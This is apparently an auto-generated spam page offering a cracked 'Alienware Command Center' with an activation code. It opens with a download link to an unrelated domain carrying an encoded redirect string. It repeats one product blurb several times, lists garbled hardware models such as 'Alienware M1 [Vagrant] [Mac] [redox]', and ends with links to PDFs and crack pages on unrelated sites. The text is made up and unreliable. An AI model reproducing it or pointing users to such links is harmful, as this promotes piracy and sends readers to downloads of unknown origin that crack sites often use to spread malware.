# **Alienware Command Center Crack Torrent (Activation Code) PC/Windows**

# [Download](http://evacdir.com/QWxpZW53YXJlIENvbW1hbmQgQ2VudGVyQWx.astronomic?wavers=&metered=bleasdale&cisa=ZG93bmxvYWR8MzVUTVhaNWVYeDhNVFkxTkRVeU1qRXhNSHg4TWpVNU1IeDhLRTBwSUZkdmNtUndjbVZ6Y3lCYldFMU1VbEJESUZZeUlGQkVSbDA)



#### **Alienware Command Center Crack + With License Code For PC**

Related Software The Alienware Command Center is a specialized application that was designed to help Alienware computer owners control, monitor and benefit from their hardware by extending their range of possibilities. Usually, Alienware computers have it preinstalled on their system, but if, for some reason, you can't find it on your computer and it should be there, you could download it from here and install it manually. The installation process is not a difficult one, since all you have to do after downloading the kit is launching the installer's executable and follow the on-screen instructions provided during the setup process. The rest of the installation is pretty much intuitive, as there's no additional action or configuration step that you need to take in order to

successfully finish it. It is worth noting that this application doesn't only work with Alienware computers, but it can also be used on Windows 10 computers that have Alienware or Dell peripherals. This collection of tools consists of the Main Dashboard, a Game Profile Manager, a Games Library, the AlienFX Lighting Manager (that is compatible only with AlienFX-compatible systems and peripherals) and the Macro Manager (which works only on

supported laptops and peripherals). Alienware Command Center Description: 15.0 0 Software title Description: Alienware Command Center is a specialized application that was designed to help Alienware computer owners control, monitor and benefit from their hardware by extending their range of possibilities. Usually, Alienware computers have it preinstalled on their system, but if, for some reason, you can't find it on your computer and it should be there, you could download it from here and install it manually. The installation process is not a difficult one, since all you have to do after downloading the kit is launching the installer's executable and follow the on-screen instructions provided during the setup process. The rest of the installation is pretty much intuitive, as there's no additional action or configuration step that you need to take in order to successfully finish it. It is worth noting that this application doesn't only work with Alienware computers, but it can also be used on Windows 10 computers that have Alienware or Dell peripherals. This collection of tools consists of the Main Dashboard, a Game Profile Manager, a Games Library, the AlienFX Lighting Manager (that is compatible only with AlienFXcompatible systems and peripherals) and the Macro Manager (which works only on supported laptops and peripherals).

#### **Alienware Command Center Crack Patch With Serial Key**

Keymacro allows to create your own macros, commands and shortcuts. You can associate macro names to actions and when you will hit the macro key combination, the associated action will be automatically executed by the system. The Macros Manager will help you to create the macros you need and even to make some basic modifications to them, like adding keyboard shortcuts to your actions or adding sounds to them. Games Library Description: The Games Library allows you to add, remove and sort games, as well as to make a number of modifications like editing their titles, descriptions and images. It also helps you to find all the games you want and even to save games between sessions. If you want to add a game to your library, you can either drag it from the C:\Program Files\Alienware\Applications\Alienware Command Center Free Download\Library\games folder to the Games Library or you can import it from the Internet. As this program has been designed specifically for Alienware computers, it is important to mention that if you don't have the Alienware Control Center or the Alienware Command Center, you won't be able to access the Library. AlienFX Lighting Manager Description: AlienFX Lighting Manager is a lighting manager designed to assist Alienware computer owners when it comes to managing their AlienFX lighting. The program is compatible only with AlienFX-compatible systems and peripherals and it doesn't come with any installation file. Once installed, you can access the Lighting Management Tools from the AlienFX Lighting Management tool window, which allows you to check your lighting status, turn it on and off, save the settings, change the dimming speed and a whole lot more. AlienFX Lighting Manager compatible Laptops and Peripherals: AlienFX Lighting Manager works with the following laptops and peripherals: Alienware X51 Alienware X51 R2 Alienware 17 R4 Alienware 17 R5 Alienware 15 R3 Alienware 15 R5 Alienware 15 R8 Alienware 15 R9 Alienware 15 R10 Alienware 15 R12 Alienware 15 R13 Alienware 15 R14 Alienware 17 R3 Alienware 17 R4 Alienware 17 R5 Alienware 17 R7 Alienware 17 R8 Alienware 17 R9 Alienware 17 R10 Alienware 17 R11 Alienware 17 R12 Alienware 17 R13 Alienware 17 R14 Alienware 15 77a5ca646e

### **Alienware Command Center Crack +**

Alienware Command Center is a specialized application that was designed to help Alienware computer owners control, monitor and benefit from their hardware by extending their range of possibilities. Usually, Alienware computers have it preinstalled on their system, but if, for some reason, you can't find it on your computer and it should be there, you could download it from here and install it manually. The installation process is not a difficult one, since all you have to do after downloading the kit is launching the installer's executable and follow the on-screen instructions provided during the setup process. The rest of the installation is pretty much intuitive, as there's no additional action or configuration step that you need to take in order to successfully finish it. It is worth noting that this application doesn't only work with Alienware computers, but it can also be used on Windows 10 computers that have Alienware or Dell peripherals. This collection of tools consists of the Main Dashboard, a Game Profile Manager, a Games Library, the AlienFX Lighting Manager (that is compatible only with AlienFX-compatible systems and peripherals) and the Macro Manager (which works only on supported laptops and peripherals). System requirements: Windows 7/8/10, Windows 7/8/10 with UAC Enabled, Windows 10 with Windows Defender enabled Supported Versions: - Alienware X51 - Alienware X51 with AlienFX Lighting Manager - Alienware 17 R3 - Alienware 15 R3 - Alienware 14 R3 - Alienware 13 R3 - Alienware M17 - Alienware M14 - Alienware M15 - Alienware M13 - Alienware M11 - Alienware M8 - Alienware M6 - Alienware M5 - Alienware M4 - Alienware M2 - Alienware M1 - Alienware M1 [Mac] - Alienware M1 [Vagrant] - Alienware M1 [Vagrant] [Mac] - Alienware M1 [Vagrant] [Mac] [Redox] - Alienware M1 [Vagrant] [Mac] [redox] [Light] - Alienware M1 [Vagrant] [Mac] [redox] [Light] [HID] - Alienware M1 [Vagrant] [Mac] [redox] [Light] [HID] [redox]

#### **What's New in the Alienware Command Center?**

Alienware Command Center is a specialized application that was designed to help Alienware computer owners control, monitor and benefit from their hardware by extending their range of possibilities. Usually, Alienware computers have it preinstalled on their system, but if, for some reason, you can't find it on your computer and it should be there, you could download it from here and install it manually. The installation process is not a difficult one, since all you have to do after downloading the kit is launching the installer's executable and follow the on-screen instructions provided during the setup process. The rest of the installation is pretty much intuitive, as there's no additional action or configuration step that you need to take in order to successfully finish it. It is worth noting that this application doesn't only work with Alienware computers, but it can also be used on Windows 10 computers that have Alienware or Dell peripherals. This collection of tools consists of the Main Dashboard, a Game Profile Manager, a Games Library, the AlienFX Lighting Manager (that is compatible only with AlienFX-compatible systems and peripherals) and the Macro Manager (which works only on supported laptops and peripherals).

## **System Requirements For Alienware Command Center:**

Minimum: OS: Windows 8.1 (64-bit), Windows 7 (64-bit), Windows Vista (64-bit) CPU: Intel Core i3-2120 2.3 GHz RAM: 4 GB Hard Disk: 20 GB GPU: 512 MB DirectX: Version 9.0 Driver: Version 8.1 Minimum:OS: Windows 8.1 (64-bit), Windows 7 (64-bit), Windows Vista (64-bit)CPU: Intel Core i3-2120

[https://rko-broker.ru/wp-content/uploads/2022/06/IconCool\\_GIF\\_Animator.pdf](https://rko-broker.ru/wp-content/uploads/2022/06/IconCool_GIF_Animator.pdf) <https://www.invertebase.org/portal/checklists/checklist.php?clid=6179> [https://thebakersavenue.com/wp-content/uploads/2022/06/BitDefender\\_AntiPhishing.pdf](https://thebakersavenue.com/wp-content/uploads/2022/06/BitDefender_AntiPhishing.pdf) [https://tunneldeconversion.com/wp-content/uploads/2022/06/Dark\\_Souls\\_Wallpapers\\_New\\_Tab.pdf](https://tunneldeconversion.com/wp-content/uploads/2022/06/Dark_Souls_Wallpapers_New_Tab.pdf) <http://pontienak.com/produkpontienak/portable-macaw-20100104-crack-mac-win-latest-2022/> <https://www.herbariovaa.org/checklists/checklist.php?clid=16169> <https://www.matera2029.it/wp-content/uploads/2022/06/AutoStarter.pdf> <https://careersguruji.com/printer-settings-utility-serial-key-free-mac-win-2022-latest/> <https://snkrslab.mx/wp-content/uploads/2022/06/quipan.pdf> <http://texocommunications.com/wp-content/uploads/2022/06/talelod.pdf>